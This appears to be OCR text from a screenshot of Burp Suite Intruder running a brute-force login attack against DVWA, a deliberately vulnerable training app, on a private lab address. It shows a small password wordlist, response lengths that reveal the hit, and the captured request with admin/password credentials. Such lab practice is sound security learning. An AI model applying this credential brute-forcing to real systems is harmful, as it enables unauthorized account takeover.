 Burp Suite Professional v2020.7 - Temporary Project - Licensed to r00tcat ( udithuk )
Burp Project Intruder Repeater Window Help
Intruder attack 8
Target Proxy Intruder Repeater
Attack Save Columns
7 × 8 × ...
Results Target Positions Payloads Options
Target Positions Payloads Options
Filter: Showing all items ?
? Payload Positions
Start attack
Configure the positions where payloads
Attack type: Sniper
Request Payload Status Error Timeout Length Comment
0 200 4532
1 200 4532
2 user 200 4532
3 user13 200 4532
4 pass 200 4532
5 password 200 4553
6 200 4532
1 GET /DVWA/vulnerabilities/
2 Host: 192.168.11.128
3 Upgrade-Insecure-Requests:
4 User-Agent: Mozilla/5.0
5 Accept: text/html,
6 Referer: http://192.168.11.
7 Accept-Encoding: gzip,
8 Accept-Language: en-US,en;
9 Cookie: PHPSESSID=
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh
Request Response
Raw Params Headers Hex
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.11.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.11.128/DVWA/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=95q1o7lodhuqfje98tnk7tsnga; security=low
10 Connection: close
11
? Search... 0 matches \n Pretty
Finished
? Search... \n Pretty Clear
1 payload position Length: 610
Links 3:59 PM